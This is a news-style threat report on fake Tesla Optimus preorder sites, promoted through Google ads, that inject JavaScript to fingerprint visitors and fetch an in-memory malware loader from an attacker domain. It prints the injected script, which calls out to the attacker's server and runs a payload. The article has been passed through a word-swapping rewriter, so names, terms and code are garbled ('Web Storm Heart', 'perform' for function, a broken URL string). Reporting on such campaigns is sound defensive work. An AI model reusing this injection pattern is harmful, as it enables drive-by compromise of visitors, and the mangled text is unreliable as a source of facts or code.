
In current weeks, a flurry of sponsored listings promising preorders for Tesla’s anticipated Optimus robots started showing on the prime of Google search outcomes.
These commercials directed unsuspecting customers to counterfeit microsites mimicking Tesla’s design, purporting to simply accept $250 “non-refundable” deposits for early entry to the robotics platform.
What appeared at first look to be a routine phishing rip-off has developed into a much more insidious operation: hackers have weaponized these faux Tesla touchdown pages to distribute customized malware payloads.
Web Storm Heart analysts famous that the marketing campaign first surfaced round early August, following Tesla’s personal promotional supplies that reignited public curiosity in Optimus.
Optimus Tesla preorder (Supply – Web Storm Heart)
By registering domains equivalent to offers-tesla.com and exclusive-tesla.com, the menace actors sidestepped conventional e mail filters and social media monitoring, relying as a substitute on Google’s promoting platform to make sure most visibility.
Victims clicking via these paid advertisements encountered an ostensibly official preorder type, unaware that behind the scenes malicious scripts had been being silently injected.
Upon type submission, relatively than charging the take a look at bank card offered, the location responded with JavaScript designed to fingerprint the customer’s browser and obtain a second-stage loader.
Web Storm Heart researchers recognized this loader as a variant of the extensively noticed “SilentLoader” household, configured to fetch extra modules from the actor-controlled area caribview.information.
Evaluation of community visitors revealed HTTP POST requests delivering encrypted configuration blobs, which the loader then decrypted and executed in reminiscence—leaving no executable on disk.
An infection Mechanism Deep Dive
The an infection mechanism hinges on dynamic script injection and in-memory execution to evade detection. When the sufferer’s browser renders the faux Tesla web page, the next snippet is dynamically appended to the checkout web page:-
(perform(){
var xhr = new XMLHttpRequest();
xhr.open(‘POST’, ‘ true);
xhr.onload = perform(){
var cipher = new Uint8Array(xhr.response);
var config = decryptConfig(cipher, key);
executePayload(config.loaderUrl);
};
xhr.responseType=”arraybuffer”;
xhr.ship(collectBrowserFingerprint());
})();
This code leverages the browser’s native capabilities to collect system particulars—equivalent to put in fonts, display decision, and plugin variations—then posts the fingerprint to the malicious API.
Presents-tesla.com checkout web page illustrating malicious script injection (Supply – Web Storm Heart)
The encrypted response accommodates each the URL of the secondary payload and a crypto key, guaranteeing that signature-based defenses stay blind to the true nature of the obtain.
As soon as in reminiscence, the loader initiates a reflective DLL injection into the sufferer’s browser course of, granting full code execution privileges with out writing to disk.
Equip your SOC with full entry to the most recent menace information from ANY.RUN TI Lookup that may Enhance incident response -> Get 14-day Free Trial